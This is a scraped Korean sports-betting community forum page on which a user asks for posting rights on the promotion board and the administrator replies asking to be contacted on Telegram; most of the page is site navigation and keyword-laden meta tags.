

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://totowgwg.net/bbs/board.php?bo_table=rhror&wr_id=391
body_size: 13821
content:
<!doctype html>
<html lang="ko">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="imagetoolbar" content="no">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta name="google-site-verification" content="1RLgQt4gUn_IppwAJcgFC48wczN1Ypt3YNjgB54kP54" />


<title>글쓰기 권한 부탁드립니다 > 고객센터 배너문의&홍보권한&먹튀검증 | 토토왕국: 꽁머니 토토사이트 가입 정보 공유 이벤트 커뮤니티</title>
<meta http-equiv="content-language" content="kr" />
<meta name="robots" content="index,follow">
<meta name="title" content="글쓰기 권한 부탁드립니다 > 고객센터 배너문의&홍보권한&먹튀검증 | 토토왕국: 꽁머니 토토사이트 가입 정보 공유 이벤트 커뮤니티" />
<meta name="author" content="글쓰기 권한 부탁드립니다 > 고객센터 배너문의&홍보권한&먹튀검증 | 토토왕국: 꽁머니 토토사이트 가입 정보 공유 이벤트 커뮤니티" />
<meta name="keywords" content="토토왕국,토토배너,꽁머니,꽁머니사이트,먹튀검증,먹튀검증업체,토토커뮤니티,먹튀사이트,첫충,꽁머니홍보,토토홍보,먹튀검증사이트" />
<meta property="og:description" content="" />
<meta property="og:locale" content="ko_KR" />
<meta property="og:type" content="website" />
<meta property="og:rich_attachment" content="true" />
<meta property="og:site_name" content="글쓰기 권한 부탁드립니다 > 고객센터 배너문의&홍보권한&먹튀검증 | 토토왕국: 꽁머니 토토사이트 가입 정보 공유 이벤트 커뮤니티" />
<meta property="og:title" content="글쓰기 권한 부탁드립니다 > 고객센터 배너문의&홍보권한&먹튀검증 | 토토왕국: 꽁머니 토토사이트 가입 정보 공유 이벤트 커뮤니티" />
<meta property="og:keywords" content="토토왕국, 먹튀검증사이트, 토토커뮤니티, 스포츠토토, 바카라, 슬롯, 토토배너, 안전놀이터, 메이저놀이터, 꽁머니, 꽁머니사이트, 꽁머니홍보, 안전보증업체, 보증업체, 카지노사이트, 카지노검증, 먹튀신고, 먹튀안전, 토토사이트추천, 토토사이트모음, 토토사이트순위, " />
<meta property="og:image" content="https://totowgwg.net/img/design/top-logo.webp" />
<meta property="og:url" content="https://totowgwg.net/" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="글쓰기 권한 부탁드립니다 > 고객센터 배너문의&홍보권한&먹튀검증 | 토토왕국: 꽁머니 토토사이트 가입 정보 공유 이벤트 커뮤니티" />
<meta name="twitter:title" content="글쓰기 권한 부탁드립니다 > 고객센터 배너문의&홍보권한&먹튀검증 | 토토왕국: 꽁머니 토토사이트 가입 정보 공유 이벤트 커뮤니티" />
<meta name="twitter:description" content="토토왕국 은 먹튀검증 커뮤니티 로 토토사이트,카지노사이트,미니게임 사이트 정보 수집 과 회원들과 정보 를 공유하고있으며 국내 가장오래된 토토커뮤니티 중 한곳으로 여러 보증업체 와 꽁머니사이트 정보 를 제공하고 운영중에있습니다." />
<meta name="twitter:keywords" content="토토왕국,토토배너,꽁머니,꽁머니사이트,먹튀검증,먹튀검증업체,토토커뮤니티,먹튀사이트,첫충,꽁머니홍보,토토홍보,먹튀검증사이트" />
<meta name="twitter:image" content="https://totowgwg.net/img/design/top-logo.webp" />
<meta name="twitter:creator" content="글쓰기 권한 부탁드립니다 > 고객센터 배너문의&홍보권한&먹튀검증 | 토토왕국: 꽁머니 토토사이트 가입 정보 공유 이벤트 커뮤니티" />
<meta itemprop="name" content="글쓰기 권한 부탁드립니다 > 고객센터 배너문의&홍보권한&먹튀검증 | 토토왕국: 꽁머니 토토사이트 가입 정보 공유 이벤트 커뮤니티" />
<meta itemprop="description" content="토토왕국 은 먹튀검증 커뮤니티 로 토토사이트,카지노사이트,미니게임 사이트 정보 수집 과 회원들과 정보 를 공유하고있으며 국내 가장오래된 토토커뮤니티 중 한곳으로 여러 보증업체 와 꽁머니사이트 정보 를 제공하고 운영중에있습니다." />
<meta itemprop="keywords" content="토토왕국,토토배너,꽁머니,꽁머니사이트,먹튀검증,먹튀검증업체,토토커뮤니티,먹튀사이트,첫충,꽁머니홍보,토토홍보,먹튀검증사이트" />
<meta itemprop="image" content="https://totowgwg.net/img/design/top-logo.webp" />
<meta name="apple-mobile-web-app-title" content="글쓰기 권한 부탁드립니다 > 고객센터 배너문의&홍보권한&먹튀검증 | 토토왕국: 꽁머니 토토사이트 가입 정보 공유 이벤트 커뮤니티" />

<!-- <title>글쓰기 권한 부탁드립니다 > 고객센터 배너문의&홍보권한&먹튀검증 | 토토왕국: 꽁머니 토토사이트 가입 정보 공유 이벤트 커뮤니티</title> -->
<link rel="stylesheet" href="https://totowgwg.net/css/default.css?ver=230415">
<link rel="stylesheet" href="https://totowgwg.net/css/apms.css?ver=230415">

<link rel="stylesheet" href="https://totowgwg.net/thema/Basic/assets/bs3/css/bootstrap.min.css" type="text/css" class="thema-mode">
<link rel="stylesheet" href="https://totowgwg.net/thema/Basic/colorset/Basic/colorset.css" type="text/css" class="thema-colorset">
<link rel="stylesheet" href="https://totowgwg.net/skin/board/basic/style.css" >
<link rel="stylesheet" href="https://totowgwg.net/thema/Basic/widget/basic-outlogin/widget.css?ver=230415">
<link rel="stylesheet" href="https://totowgwg.net/thema/Basic/widget/basic-post-list/widget.css?ver=230415">
<link rel="stylesheet" href="https://totowgwg.net/thema/Basic/widget/basic-sidebar/widget.css?ver=230415">
<!--[if lte IE 8]>
<script src="https://totowgwg.net/js/html5.js"></script>
<![endif]-->
<script>
// 자바스크립트에서 사용하는 전역변수 선언
var g5_url       = "https://totowgwg.net";
var g5_bbs_url   = "https://totowgwg.net/bbs";
var g5_is_member = "";
var g5_is_admin  = "";
var g5_is_mobile = "";
var g5_bo_table  = "rhror";
var g5_sca       = "";
var g5_pim       = "";
var g5_editor    = "smarteditor2";
var g5_responsive    = "1";
var g5_cookie_domain = "";
var g5_purl = "";
</script>
<script src="https://totowgwg.net/js/jquery-1.11.3.min.js"></script>
<script defer src="https://totowgwg.net/js/jquery-migrate-1.2.1.min.js"></script>
<script defer src="https://totowgwg.net/lang/korean/lang.js?ver=230415"></script>
<script defer src="https://totowgwg.net/js/common.js?ver=230415"></script>
<script defer src="https://totowgwg.net/js/wrest.js?ver=230415"></script>
<script defer src="https://totowgwg.net/js/placeholders.min.js"></script>
<script defer src="https://totowgwg.net/js/apms.js?ver=230415"></script>
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://totowgwg.net/js/font-awesome/css/font-awesome.min.css">
<script src="https://totowgwg.net/plugin/apms/js/jquery.mobile.swipe.min.js"></script>
</head>
<body class="responsive is-pc">
	<h1 style="display:inline-block !important;position:absolute;top:0;left:0;margin:0 !important;padding:0 !important;font-size:0;line-height:0;border:0 !important;overflow:hidden !important">
	글쓰기 권한 부탁드립니다 > 고객센터 배너문의&홍보권한&먹튀검증 | 토토왕국: 꽁머니 토토사이트 가입 정보 공유 이벤트 커뮤니티	</h1>
<style>
		.at-container {max-width:1200px;}
	.no-responsive .wrapper, .no-responsive .at-container-wide { min-width:1200px; }
	.no-responsive .boxed.wrapper, .no-responsive .at-container { width:1200px; }
	.at-menu .nav-height { height:44px; line-height:44px !important; }
	.pc-menu, .pc-menu .nav-full-back, .pc-menu .nav-full-height { height:44px; }
	.pc-menu .nav-top.nav-float .menu-a { padding:0px 25px; }
	.pc-menu .nav-top.nav-float .sub-1div::before { left: 25px; }
	.pc-menu .subm-w { width:170px; }
	@media all and (min-width:1200px) {
		.responsive .boxed.wrapper { max-width:1200px; }
	}
</style>

<style type="text/css">.pc-menu .nav-top .menu-a {background: #263368;font-weight:bold;}.menu-ul > li:nth-child(1) > a {color:white !important;background: #263368 !important;}.pc-menu .nav-top .sub-1dii.on .sub-1da, .pc-menu .nav-top .sub-1dli:hover .sub-1da {background: #263368 !important;border-color: #263368 !important;}.pc-menu .nav-top .sub-1div::before {border-color: #263368 transparent !important;}.pc-menu .nav-top .sub-1div {border-top: 3px solid #263368 !important;}.pc-menu .nav-top .sub-1dli.on .sub-1da, .pc-menu .nav-top .sub-1dli:hover .sub-1da {background: #263368 !important;border-color: #263368 !important;}.pc-menu .nav-top .sub-2dli.on .sub-2da, .pc-menu .nav-top .sub-2dli:hover .sub-2da {background: #263368 !important;border-color: #263368 !important;}.m-menu .m-nav ul li.active a {color: #263368 !important;}</style>

<!-- 왼쪽 배너 설정 시작 -->
<div style="position: absolute; width:130px; top: 234px; right: 50%; z-index: 7000; margin-right: 610px;">
	<div style="margin-top:10px;">
		<style>
	#yinoqswpuehdkcrgvjmlxft { margin:0; padding:0; width:100%; }
	.garo_nobanner { width:100%; background-image: url('https://totowgwg.net/thema/Basic/widget/iw-banner-garo/img/title.jpg'); height:100px; }
	.garo_caption { width:200px; font-size:13px; padding:15px; }
</style>



	</div>

	<div style="margin-top:10px;">
		<style>
	#nzfpirqytkdbwumejglcxoavsh { margin:0; padding:0; width:100%; }
	.garo_nobanner { width:100%; background-image: url('https://totowgwg.net/thema/Basic/widget/iw-banner-garo/img/title.jpg'); height:100px; }
	.garo_caption { width:200px; font-size:13px; padding:15px; }
</style>



	</div>

	<div style="margin-top:10px;">
		<style>
	#ulyisfqvxwmnhprgjokt { margin:0; padding:0; width:100%; }
	.garo_nobanner { width:100%; background-image: url('https://totowgwg.net/thema/Basic/widget/iw-banner-garo/img/title.jpg'); height:100px; }
	.garo_caption { width:200px; font-size:13px; padding:15px; }
</style>



	</div>

	<div style="margin-top:10px;">
		<style>
	#ursiqepgkvfjnwltxmoh { margin:0; padding:0; width:100%; }
	.garo_nobanner { width:100%; background-image: url('https://totowgwg.net/thema/Basic/widget/iw-banner-garo/img/title.jpg'); height:100px; }
	.garo_caption { width:200px; font-size:13px; padding:15px; }
</style>



	</div>

	<div style="margin-top:10px;">
		<style>
	#wdcspkvhtfuimolgrjqenb { margin:0; padding:0; width:100%; }
	.garo_nobanner { width:100%; background-image: url('https://totowgwg.net/thema/Basic/widget/iw-banner-garo/img/title.jpg'); height:100px; }
	.garo_caption { width:200px; font-size:13px; padding:15px; }
</style>



	</div>

	<div style="margin-top:10px;">
		<style>
	#kmlfjsrqgpoeuinht { margin:0; padding:0; width:100%; }
	.garo_nobanner { width:100%; background-image: url('https://totowgwg.net/thema/Basic/widget/iw-banner-garo/img/title.jpg'); height:100px; }
	.garo_caption { width:200px; font-size:13px; padding:15px; }
</style>



	</div>
</div>
<!-- 왼쪽 배너 설정 끝 -->

<div id="thema_wrapper" class="wrapper  ko">

	<!-- LNB -->
	<aside class="at-lnb" style="background:#e6e6e6;border-bottom:1px solid #a6a6a6;padding-bottom:8px;">
		<div class="at-container">
			<!-- LNB Left -->
			<div class="pull-left">
				<ul>
					<li><a href="javascript:;" id="favorite">즐겨찾기</a></li>
					<!--<li><a href="https://totowgwg.net/rss/rss.php" target="_blank">RSS 구독</a></li>-->
						
					<li>12월 23일(화)</li>
				</ul>
			</div>
			<!-- LNB Right -->
			<div class="pull-right">
				<ul>
											<li><a href="https://totowgwg.net/bbs/login.php?url=%2Fbbs%2Fboard.php%3Fbo_table%3Drhror%26wr_id%3D391" onclick="sidebar_open('sidebar-user'); return false;">로그인</a></li>
						<li><a href="https://totowgwg.net/bbs/register.php">회원가입</a></li>
						<li><a href="https://totowgwg.net/bbs/password_lost.php" class="win_password_lost">정보찾기	</a></li>
															<!--
					<li><a href="https://totowgwg.net/bbs/current_connect.php">접속 262</a></li>
					-->
									</ul>
			</div>
			<div class="clearfix"></div>
		</div>
	</aside>

	<!-- PC Header -->
	<header class="pc-header" style="background-image:url('/img/design/top-bg1.png');height:150px;padding:0;text-align:unset;">
		<div style="padding-top:30px;max-width:1200px;margin:0 auto;">
			<!-- PC Logo -->
			<div class="header-logo">
				<a href="https://totowgwg.net">
					<img src="/img/design/top-logo.webp" alt="토토왕국,꽁머니" style="max-height:90px;"/>
				</a>
			</div>
			<!-- PC Search -->
			<div class="header-search" style="float:right;margin-top:26px;width:400px;">
				<form name="tsearch" method="get" onsubmit="return tsearch_submit(this);" role="form" class="form" style="border:1px solid #263368;background:#263368;border-radius:30px;">
				<input type="hidden" name="url"	value="https://totowgwg.net/bbs/search.php">
					<div class="input-group input-group-sm">
						<input type="text" name="stx" class="form-control input-sm" value="" style="border-radius:30px 0 0 30px !important;text-align:center;height:35px;font-size:14px;" placeholder="토토왕국에서 먹튀사이트를 검색해보세요">
						<span class="input-group-btn">
							<button type="submit" class="btn btn-sm" style="background:none !important;"><i class="fa fa-search fa-lg"></i></button>
						</span>
					</div>
				</form>
			</div>
			<div class="clearfix"></div>
		</div>
	</header>

	<!-- Mobile Header -->
	<header class="m-header">
		<div class="at-container">
			<div class="header-wrap">
				<!--
				<div class="header-icon">
					<a href="javascript:;" onclick="sidebar_open('sidebar-user');">
						<i class="fa fa-user"></i>
					</a>
				</div>
				-->
				<div class="header-logo en">
					<!-- Mobile Logo -->
					<a href="https://totowgwg.net">
						<img src="/img/design/title-m.webp" style="width:100%; aspect-ratio: 150 / 29" alt="토토왕국" />
					</a>
				</div>
				<!--
				<div class="header-icon">
					<a href="javascript:;" onclick="sidebar_open('sidebar-search');">
						<i class="fa fa-search"></i>
					</a>
				</div>
				-->
			</div>
			<div class="clearfix"></div>
		</div>
	</header>

	<!-- Menu -->
	<nav class="at-menu">
		<!-- PC Menu -->
		<div class="pc-menu" style="background:#263368;">
			<!-- Menu Button & Right Icon Menu -->
			<div class="at-container">
				<div class="nav-right nav-rw nav-height" style="background:#263368;">
					<ul>
												<li>
							<a href="javascript:;" onclick="sidebar_open('sidebar-response');" data-original-title="<nobr>알림</nobr>" data-toggle="tooltip" data-placement="top" data-html="true">
								<i class="fa fa-bell"></i>
								<span class="label bg-orangered en" style="display:none;">
									<span class="msgCount">0</span>
								</span>
							</a>
						</li>
						<li>
							<a href="javascript:;" onclick="sidebar_open('sidebar-search');" data-original-title="<nobr>검색</nobr>" data-toggle="tooltip" data-placement="top" data-html="true">
								<i class="fa fa-search"></i>
							</a>
						</li>
						<li class="menu-all-icon" data-original-title="<nobr>전체메뉴</nobr>" data-toggle="tooltip" data-placement="top" data-html="true">
							<a href="javascript:;" data-toggle="collapse" data-target="#menu-all">
								<i class="fa fa-th"></i>
							</a>
						</li>
					</ul>
					<div class="clearfix"></div>
				</div>
			</div>
			

	<div class="nav-visible">
		<div class="at-container">
			<div class="nav-top nav-both nav-slide">
				<ul class="menu-ul">
				<li class="menu-li nav-home off">
					<a class="menu-a nav-height" href="https://totowgwg.net">
						<i class="fa fa-home"></i>
					</a>
				</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd">
							안전보증업체													</a>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="https://totowgwg.net/bbs/board.php?bo_table=money">
							꽁머니													</a>
													<div class="sub-slide sub-1div">
								<ul class="sub-1dul">
								
									
									<li class="sub-1dli off">
										<a href="https://totowgwg.net/bbs/board.php?bo_table=money" class="sub-1da">
											꽁머니																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="https://totowgwg.net/bbs/board.php?bo_table=point" class="sub-1da">
											첫충																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="https://totowgwg.net/bbs/board.php?bo_table=cnftjr" class="sub-1da">
											출석부																					</a>
																			</li>
																</ul>
							</div>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="https://totowgwg.net/bbs/board.php?bo_table=site">
							토토사이트													</a>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="https://totowgwg.net/bbs/board.php?bo_table=ajrxnlsite">
							먹튀검증													</a>
													<div class="sub-slide sub-1div">
								<ul class="sub-1dul">
								
									
									<li class="sub-1dli off">
										<a href="https://totowgwg.net/bbs/board.php?bo_table=ajrxnlsite" class="sub-1da">
											먹튀사이트 모음																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="https://totowgwg.net/bbs/board.php?bo_table=ajrxnl" class="sub-1da">
											먹튀신고																					</a>
																			</li>
																</ul>
							</div>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="https://totowgwg.net/bbs/board.php?bo_table=banner">
							토토배너													</a>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="https://totowgwg.net/bbs/board.php?bo_table=qnstjr">
							커뮤니티													</a>
													<div class="sub-slide sub-1div">
								<ul class="sub-1dul">
								
									
									<li class="sub-1dli off">
										<a href="https://totowgwg.net/bbs/board.php?bo_table=longbanner" class="sub-1da">
											긴배너																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="https://totowgwg.net/bbs/board.php?bo_table=qnstjr" class="sub-1da">
											스포츠분석																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="https://totowgwg.net/bbs/board.php?bo_table=gallery" class="sub-1da">
											안구정화																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="https://totowgwg.net/bbs/board.php?bo_table=free" class="sub-1da">
											커뮤니티																					</a>
																			</li>
																</ul>
							</div>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="https://totowgwg.net/bbs/board.php?bo_table=moneyhong">
							홍보게시판													</a>
													<div class="sub-slide sub-1div">
								<ul class="sub-1dul">
								
									
									<li class="sub-1dli off">
										<a href="https://totowgwg.net/bbs/board.php?bo_table=moneyhong" class="sub-1da">
											꽁머니 홍보방																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="https://totowgwg.net/bbs/board.php?bo_table=hong" class="sub-1da">
											토토홍보																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="https://totowgwg.net/bbs/board.php?bo_table=rnwlr" class="sub-1da">
											총판홍보																					</a>
																			</li>
																</ul>
							</div>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="https://totowgwg.net/bbs/board.php?bo_table=notice">
							공지사항													</a>
											</li>
									<li class="menu-li on">
						<a class="menu-a nav-height" href="https://totowgwg.net/bbs/board.php?bo_table=rhror">
							고객센터													</a>
											</li>
								<!-- 우측공간 확보용 -->
				<li class="menu-li nav-rw">&nbsp;</li>
				</ul>
			</div><!-- .nav-top -->
		</div>	<!-- .nav-container -->
	</div><!-- .nav-visible -->

			<div class="clearfix"></div>
			<div class="nav-back"></div>
		</div><!-- .pc-menu -->

		<!-- PC All Menu -->
		<div class="pc-menu-all">
			<div id="menu-all" class="collapse">
				<div class="at-container table-responsive">
					<table class="table">
					<tr>
											<td class="off">
							<a class="menu-a" href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd">
								안전보증업체															</a>
													</td>
											<td class="off">
							<a class="menu-a" href="https://totowgwg.net/bbs/board.php?bo_table=money">
								꽁머니															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://totowgwg.net/bbs/board.php?bo_table=money" class="sub-1da">
												꽁머니																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://totowgwg.net/bbs/board.php?bo_table=point" class="sub-1da">
												첫충																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://totowgwg.net/bbs/board.php?bo_table=cnftjr" class="sub-1da">
												출석부																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://totowgwg.net/bbs/board.php?bo_table=site">
								토토사이트															</a>
													</td>
											<td class="off">
							<a class="menu-a" href="https://totowgwg.net/bbs/board.php?bo_table=ajrxnlsite">
								먹튀검증															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://totowgwg.net/bbs/board.php?bo_table=ajrxnlsite" class="sub-1da">
												먹튀사이트 모음																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://totowgwg.net/bbs/board.php?bo_table=ajrxnl" class="sub-1da">
												먹튀신고																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://totowgwg.net/bbs/board.php?bo_table=banner">
								토토배너															</a>
													</td>
											<td class="off">
							<a class="menu-a" href="https://totowgwg.net/bbs/board.php?bo_table=qnstjr">
								커뮤니티															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://totowgwg.net/bbs/board.php?bo_table=longbanner" class="sub-1da">
												긴배너																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://totowgwg.net/bbs/board.php?bo_table=qnstjr" class="sub-1da">
												스포츠분석																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://totowgwg.net/bbs/board.php?bo_table=gallery" class="sub-1da">
												안구정화																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://totowgwg.net/bbs/board.php?bo_table=free" class="sub-1da">
												커뮤니티																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://totowgwg.net/bbs/board.php?bo_table=moneyhong">
								홍보게시판															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://totowgwg.net/bbs/board.php?bo_table=moneyhong" class="sub-1da">
												꽁머니 홍보방																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://totowgwg.net/bbs/board.php?bo_table=hong" class="sub-1da">
												토토홍보																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://totowgwg.net/bbs/board.php?bo_table=rnwlr" class="sub-1da">
												총판홍보																							</a>
										</li>
																		</ul>
								</div>
													</td>
					</tr><tr>
						<td class="off">
							<a class="menu-a" href="https://totowgwg.net/bbs/board.php?bo_table=notice">
								공지사항															</a>
													</td>
											<td class="on">
							<a class="menu-a" href="https://totowgwg.net/bbs/board.php?bo_table=rhror">
								고객센터															</a>
													</td>
										</tr>
					</table>
					<div class="menu-all-btn">
						<div class="btn-group">
							<a class="btn btn-lightgray" href="https://totowgwg.net"><i class="fa fa-home"></i></a>
							<a href="javascript:;" class="btn btn-lightgray" data-toggle="collapse" data-target="#menu-all"><i class="fa fa-times"></i></a>
						</div>
					</div>
				</div>
			</div>
		</div><!-- .pc-menu-all -->

		<!-- Mobile Menu -->
		<div class="m-menu">
			<div class="m-wrap">
	<div class="at-container">
		<div class="m-table en">
			<div class="m-icon">
				<a href="javascript:;" onclick="sidebar_open('sidebar-menu');"><i class="fa fa-bars"></i></a>
			</div>
						<div class="m-list">
				<div class="m-nav" id="mobile_nav">
					<ul class="clearfix">
					<li>
						<a href="https://totowgwg.net">메인</a>
					</li>
											<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd">
								안전보증업체															</a>
						</li>
											<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=money">
								꽁머니															</a>
						</li>
											<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=site">
								토토사이트															</a>
						</li>
											<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=ajrxnlsite">
								먹튀검증															</a>
						</li>
											<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=banner">
								토토배너															</a>
						</li>
											<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=qnstjr">
								커뮤니티															</a>
						</li>
											<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=moneyhong">
								홍보게시판															</a>
						</li>
											<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=notice">
								공지사항															</a>
						</li>
											<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=rhror">
								고객센터															</a>
						</li>
										</ul>
				</div>
			</div>
						<div class="m-icon">
				<a href="javascript:;" onclick="sidebar_open('sidebar-response');">
					<i class="fa fa-bell"></i>
					<span class="label bg-orangered en" style="display:none;">
						<span class="msgCount">0</span>
					</span>
				</a>
			</div>
		</div>
	</div>
</div>

<div class="clearfix"></div>

		</div><!-- .m-menu -->
	</nav><!-- .at-menu -->

	<div class="clearfix"></div>
	
			<div class="at-title">
			<div class="at-container">
				<div class="page-title en">
					<strong class="cursor" onclick="go_page('https://totowgwg.net/bbs/board.php?bo_table=rhror');">
						고객센터 배너문의&홍보권한&먹튀검증					</strong>
				</div>
									<div class="page-desc hidden-xs">
						토토왕국 에서 운영중인 고객센터 					</div>
								<div class="clearfix"></div>
			</div>
		</div>
	
	<div class="at-body">
					<div class="at-container">
							<div class="row at-row">
					<div class="col-md-9 at-col at-main">		
					<script src="https://totowgwg.net/js/viewimageresize.js"></script>

<div class="view-wrap">
	<h1>글쓰기 권한 부탁드립니다</h1>
	<div class="panel panel-default view-head no-attach">
		<div class="panel-heading">
			<div class="font-12 text-muted">
				<i class="fa fa-user"></i>
				<a href="javascript:;" onClick="showSideView(this, 'wkahd12', '자몽이', '', '');"><span class="member"><img src="https://totowgwg.net/img/level/new/1.png"> 자몽이</span></a>				
				<span class="sp"></span>
				<i class="fa fa-comment"></i>
				<b class="red">1</b>
				<span class="sp"></span>
				<i class="fa fa-eye"></i>
				5,471
				<span class="pull-right">
					<i class="fa fa-clock-o"></i>
					2024.06.21 05:39				</span>
			</div>
		</div>
	   	</div>
	
	
	
	<div class="view-img">
</div>

	<div class="view-content">
		<p>홍보게시판 글쓰기 권한 부탁드립니다</p>	</div>

	
	
	
	<div class="print-hide view-icon">
		<div class="pull-right">
			<div class="form-group">
				<button onclick="apms_print();" class="btn btn-black btn-xs"><i class="fa fa-print"></i> <span class="hidden-xs">프린트</span></button>
															</div>
		</div>
		<div class="pull-left">
			<div class="form-group">
							</div>
		</div>
		<div class="clearfix"></div>
	</div>

	
	<h3 class="view-comment">Comments</h3>
	
<script>
// 글자수 제한
var char_min = parseInt(0); // 최소
var char_max = parseInt(0); // 최대
</script>

<section id="bo_vc" class="comment-media">
    		<div class="media" id="c_392">
			<div class="photo pull-left"><div class="media-object"><i class="fa fa-user"></i></div></div>
			<div class="media-body">
				<div class="media-heading">
										<b><a href="javascript:;" onClick="showSideView(this, 'admin', '최고관리자', 'q9Wp0NrDpcqVk2SVd6OVr5WlY5PTow--', '');"><span class="member"><img src="https://totowgwg.net/img/level/new/admin.png"> 최고관리자</span></a></b>
					<span class="font-11 text-muted">
						<span class="media-info">
							<i class="fa fa-clock-o"></i>
							2024.06.21 10:26						</span>
																							</span>
											<div class="print-hide pull-right font-11 ">
															<a href="./board.php?bo_table=rhror&amp;wr_id=391&amp;c_id=392&amp;w=c#bo_vc_w" onclick="comment_box('392', 'c'); return false;">
									<span class="text-muted">답변</span>
								</a>
																																									</div>
									</div>
				<div class="media-content">
															텔주세요																	<span id="edit_392"></span><!-- 수정 -->
						<span id="reply_392"></span><!-- 답변 -->
						<input type="hidden" value="" id="secret_comment_392">
						<textarea id="save_comment_392" style="display:none">텔주세요</textarea>
									</div>
		  </div>
		</div>
			</section>

	<aside id="bo_vc_w">
		<div class="print-hide panel panel-default" style="margin-top:10px;">
			<div class="panel-body" style="padding-bottom:0px;">
				<form name="fviewcomment" action="https://totowgwg.net/bbs/write_comment_update.php" onsubmit="return fviewcomment_submit(this);" method="post" autocomplete="off" class="form" role="form">
				<input type="hidden" name="w" value="c" id="w">
				<input type="hidden" name="bo_table" value="rhror">
				<input type="hidden" name="wr_id" value="391">
